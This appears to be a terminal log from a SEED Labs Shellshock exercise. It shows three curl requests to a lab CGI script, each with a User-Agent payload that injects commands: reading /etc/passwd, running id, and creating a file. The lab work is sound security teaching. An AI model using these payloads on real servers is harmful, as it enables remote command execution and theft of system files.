 [10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/cat /etc/passwd " http://www.seedlab-shellshock.com/cgi-bin/vul1.cgi
Hello World
[10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/id " http://www.seedlab-shellshock.com/cgi-bin/vul1.cgi
Hello World
[10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/touch /tmp/file " http://www.seedlab-shellshock.com/cgi-bin/vul1.cgi
Hello World
[10/28/21]seed@VM:~$